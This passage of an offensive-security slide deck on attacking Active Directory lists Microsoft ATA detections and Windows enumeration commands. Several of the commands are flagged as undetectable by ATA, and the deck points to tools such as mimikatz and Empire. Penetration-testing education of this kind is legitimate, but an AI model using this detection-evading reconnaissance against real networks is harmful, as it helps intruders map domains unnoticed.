
Attacking Active Directory
Built-in Defenses
Microsoft ATA
@h3xg4m3s

Slide 118
Attacking Active Directory
ATA Detects
Abnormal Sensitive Group Modification
Broken trust between computers and domain
Brute force attack using LDAP simple bind
Encryption downgrade activity
Brute-Force Password Attacks
Golden Tickets
Honeytoken activity
Identity theft using Pass-the-Hash attack
Identity theft using Pass-the-Ticket attack
Malicious Data Protection Private Information Request
Malicious replication requests
Massive object deletion
Privilege escalation using forged authorization data
Reconnaissance using directory services queries
Reconnaissance using DNS
Reconnaissance using SMB Session Enumeration
Remote execution attempt detected
Sensitive account credentials exposed & Services exposing account credentials
Suspicious authentication failures
Suspicion of identity theft based on abnormal behavior
Unusual protocol implementation

Slide 119
Enumeration
ATP/A Detectable
echo %userdomain%
echo %logonserver%
echo %homepath%
echo %homedrive%
net share
net accounts
systeminfo
tasklist /svc
gpresult /z
net localgroup Administrators
netsh advfirewall show allprofiles state
systeminfo
$env:ComSpec
$env:USERNAME
$env:USERDOMAIN
$env:LOGONSERVER
Tree $home
*net cmds
@h3xg4m3s

Slide 120
Enumeration
ATP/A Undetectable
Undetected (so far): WMI
wmic process list brief
wmic group list brief
wmic computersystem list
wmic process list /format:list
wmic ntdomain list /format:list
wmic useraccount list /format:list
wmic group list /format:list
wmic sysaccount list /format:list
wmic /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get *
Get-WMIObject -Class Win32_UserAccount -Filter "LocalAccount='True'"
@h3xg4m3s

Slide 121
Attacking Active Directory
Pt3 Review
Host Enum
Network Enum
Identify paths to DA
@h3xg4m3s

Slide 122

Attacking Active Directory
Next Time!
DC’s
Lateral Movement
Sliding into your DCs
and
OWNING THE DOMAIN

Slide 123
Attacking Active Directory
References!
Command and General Infosec
https://rmusser.net/docs/
or https://github.com/rmusser01/Infosec_Reference/tree/master/Draft
All things AD Security w/Emphasis on protection and detection
https://adsecurity.org/
Powershell, AD, Random
https://blog.harmj0y.net/
https://docs.microsoft.com/en-us/advanced-threat-analytics/what-is-ata
http://www.labofapenetrationtester.com/
https://www.christophertruncer.com/
https://wald0.com/?p=112
https://blog.cptjesus.com/
https://posts.specterops.io/archive
http://www.exploit-monday.com/
@h3xg4m3s

Slide 124
Attacking Active Directory
References!
Tokens and ACL stuffs!
https://secureidentity.se/acl-dacl-sacl-and-the-ace/
https://blogs.technet.microsoft.com/askds/2017/04/05/using-debugging-tools-to-find-token-and-session-leaks/
https://adsecurity.org/?page_id=1821
https://clymb3r.wordpress.com/2013/11/03/powershell-and-token-impersonation/
http://www.itprotoday.com/security/understanding-process-tokens
https://raw.githubusercontent.com/hatRiot/token-priv/master/abusing_token_eop_1.0.txt
https://foxglovesecurity.com/2017/08/25/abusing-token-privileges-for-windows-local-privilege-escalation/amp/
https://www.blackhat.com/docs/eu-17/materials/eu-17-Thompson-Red-Team-Techniques-For-Evading-Bypassing-And-Disabling-MS-Advanced-Threat-Protection-And-Advanced-Threat-Analytics.pdf
https://foxglovesecurity.com/2016/01/16/hot-potato/
@h3xg4m3s

Slide 125
Attacking Active Directory
References!
Tools!
https://github.com/EmpireProject/Empire
https://github.com/BloodHoundAD/BloodHound
https://github.com/byt3bl33d3r/CrackMapExec
https://www.metasploit.com/
https://github.com/PowerShellMafia
https://github.com/PowerShellMafia/PowerSploit/tree/master/Recon ~powerview
https://github.com/danielbohannon/Invoke-CradleCrafter
https://live.sysinternals.com/
https://github.com/gentilkiwi/mimikatz
https://github.com/leechristensen/UnmanagedPowerShell
@h3xg4m3s

Slide 126
Attacking Active Directory
Road Map
Part 1: High-level Overview and Flow
Part 2: Infrastructure and Initial Footholds
Part 3: Internal Recon, Identifying Attack Paths
Part 4: Lateral Movement, Taking the Domain
Part 5: Post-Ex? Automation? Exfiltration? Avoiding Detection? Persistence?
@h3xg4m3s

Slide 127

Attacking Active Directory
@h3xg4m3s

Slide 128
Ryan Preston ~ Depth Security Teaching an XSS Workshop at Bsides KC on 4/20 https://bsideskc2018.busyconf.com/bookings/new

Slide 129
Ryan Preston ~ Depth Security Send me feedback! Slides: https://github.com/h3xg4m3s
Twitter: @h3xg4m3s
*Slides also linked in latest tweet
Slack: awsm

